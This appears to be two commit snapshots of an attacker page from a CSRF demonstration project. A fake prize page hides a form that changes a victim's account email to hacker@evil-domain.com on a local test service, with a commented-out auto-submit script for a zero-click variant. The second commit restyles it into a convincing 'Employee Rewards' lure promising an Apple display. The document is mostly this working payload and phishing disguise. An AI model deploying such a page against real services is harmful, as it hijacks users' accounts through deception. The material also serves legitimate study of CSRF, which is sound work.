
==== csrf/attacker/malicious.html @ 553311cf "feat(csrf): add attacker payload to demonstrate CSRF exploit" ====
<!DOCTYPE html>
<html>
<head>
    <title>You Won a Prize!</title>
</head>
<body>
    <h2>Congratulations! You've won a free gift card.</h2>
    <p>Click the button below to claim your prize.</p>
    
    <!-- 
      The payload: A form pointing to the target service's action endpoint.
      Because parameters are predictable (just "email"), the attacker can pre-fill it.
    -->
    <form action="http://127.0.0.1:5000/update_email" method="POST" id="csrf-form">
        <input type="hidden" name="email" value="hacker@evil-domain.com">
        <input type="submit" value="Claim Prize Now!">
    </form>

    <!-- 
      Optional: Uncomment the script below to make it a "Zero-Click" attack.
      This will auto-submit the form as soon as the page loads.
    -->
    <!-- <script>document.getElementById('csrf-form').submit();</script> -->
</body>
</html>

==== commit 6cb32455: "update: better styles and UI for csrf" ====
--- a/csrf/attacker/malicious.html
+++ b/csrf/attacker/malicious.html
@@ -1,25 +1,73 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
-    <title>You Won a Prize!</title>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Employee Rewards — Claim Your Gift</title>
+    <style>
+        body {
+            margin: 0;
+            background: #f5f5f7;
+            color: #1d1d1f;
+            font-family: -apple-system, BlinkMacSystemFont, "SF Pro Display", sans-serif;
+            display: grid;
+            place-items: center;
+            min-height: 100vh;
+            text-align: center;
+        }
+        .promo-card {
+            background: #ffffff;
+            padding: 48px 40px;
+            border-radius: 22px;
+            box-shadow: 0 12px 36px rgba(0, 0, 0, 0.08);
+            max-width: 440px;
+        }
+        .badge {
+            color: #bf4800;
+            font-size: 0.78rem;
+            font-weight: 600;
+            text-transform: uppercase;
+            letter-spacing: 0.06em;
+        }
+        h1 {
+            font-size: 2rem;
+            margin: 10px 0 12px;
+            letter-spacing: -0.03em;
+        }
+        p {
+            color: #86868b;
+            margin-bottom: 28px;
+            line-height: 1.5;
+        }
+        .btn-claim {
+            background: #0071e3;
+            color: #ffffff;
+            border: none;
+            padding: 14px 32px;
+            font-size: 1rem;
+            font-weight: 500;
+            border-radius: 980px;
+            cursor: pointer;
+        }
+        .btn-claim:hover {
+            background: #0077ed;
+        }
+    </style>
 </head>
 <body>
-    <h2>Congratulations! You've won a free gift card.</h2>
-    <p>Click the button below to claim your prize.</p>
-    
-    <!-- 
-      The payload: A form pointing to the target service's action endpoint.
-      Because parameters are predictable (just "email"), the attacker can pre-fill it.
-    -->
-    <form action="http://127.0.0.1:5000/update_email" method="POST" id="csrf-form">
-        <input type="hidden" name="email" value="hacker@evil-domain.com">
-        <input type="submit" value="Claim Prize Now!">
-    </form>
+    <div class="promo-card">
+        <span class="badge">Special Event</span>
+        <h1>You've won an Apple Studio Display.</h1>
+        <p>Confirm your employee eligibility below to claim your reward voucher immediately.</p>
 
-    <!-- 
-      Optional: Uncomment the script below to make it a "Zero-Click" attack.
-      This will auto-submit the form as soon as the page loads.
-    -->
+        <!-- CSRF Payload pointing to the target service's action endpoint -->
+        <form action="http://127.0.0.1:5000/update_email" method="POST" id="csrf-form">
+            <input type="hidden" name="email" value="hacker@evil-domain.com">
+            <button type="submit" class="btn-claim">Claim Reward Now</button>
+        </form>
+    </div>
+
+    <!-- Optional Zero-Click Auto-Submit -->
     <!-- <script>document.getElementById('csrf-form').submit();</script> -->
 </body>
 </html>
